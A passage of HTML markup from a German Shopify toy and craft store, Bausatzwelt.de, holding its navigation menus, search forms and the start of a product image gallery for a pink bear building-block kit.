                          </details></li><li><a href="/collections/malen-nach-zahlen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Malen nach Zahlen
                          </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Stadion
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=50 50w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=100 100w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=150 150w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=200 200w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=250 250w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=300 300w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=400 400w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bausteine</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/karikaturen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Karikaturen
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tiere</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/tiere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Tiere
                                      </a>
                                    </li><li>
                                      <a href="/collections/hunde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hunde
                                      </a>
                                    </li><li>
                                      <a href="/collections/katzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katzen
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eigenes-foto-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigenes Foto (NEU!)
                              </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegliche Bausätze
                              </a></li><li><a href="/collections/weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architektur 
                              </a></li><li><a href="/collections/fahrzeuge-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fahrzeuge
                              </a></li><li><a href="/collections/mega-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MEGA-Bausätze
                              </a></li><li><a href="/collections/anfanger-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anfänger-Bausätze
                              </a></li><li><a href="/collections/sport-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport 
                              </a></li><li><a href="/collections/blumen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Blumen
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meistverkaufte" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meistverkaufte</span>
                  </a></li><li><a href="/collections/neu-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Neu</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond Painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/diamond-painting-kalender" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalender
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/3d-puzzle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>3D Puzzle</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>2D Holzpuzzles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPORT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/malen-nach-zahlen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Malen nach Zahlen</span>
                  </a></li><li><a href="/collections/stadion" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Stadion</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Eqj0PgU4AeR+BIXNZUUn3KMXwlMr1Nq9XSSNu7dDedXTwuZMtUQb/PWuBdrniIufYebCXPnSvrXQV+DcceK6BdVqfWPn475IIx3aCsXkVpPCSFP02U1eSAsFI8nPlf52qfRj+M5c8+rZelyusSOwY6F7AHnS6aqQd/fPEoboRImBo3+AFFv3gcBi6idxfffRFrHZ1/YAK2p5haS/Y/twuS3bBgCSPDI6mfIbA0vVfdP+2S6aEpccNoQ3fyLwXKYh6tlW4IUFmOgR3W2yOLX3XrEBt/T26oXi4VrA5RNlDpqJRNzeA8GWpK/nwqbMOyJ3Q5uGWRFm3FnDVTZfxu0SapjAT4jECgj5RodLAiFIo/XHHpHdoCvJ4TMH5m2xmDrExAMuYqKHi1ikoq8TDUvYZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bausatzwelt.de",
    
      "logo": "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.bausatzwelt.de"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26214511804749__main" class="shopify-section section"><section
  id="MainProduct-template--26214511804749__main"
  class="page-width color-background-1 gradient section-template--26214511804749__main-padding"
  data-section="template--26214511804749__main"
>

  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26214511804749__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26214511804749__main,
    #MediaGallery-template--26214511804749__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26214511804749__main,
      #MediaGallery-template--26214511804749__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26214511804749__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26214511804749__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26214511804749__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26214511804749__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--26214511804749__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--26214511804749__main-58193473208653"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26214511804749__main-58193473208653"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58193473208653">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58193473241421"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58193473241421"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
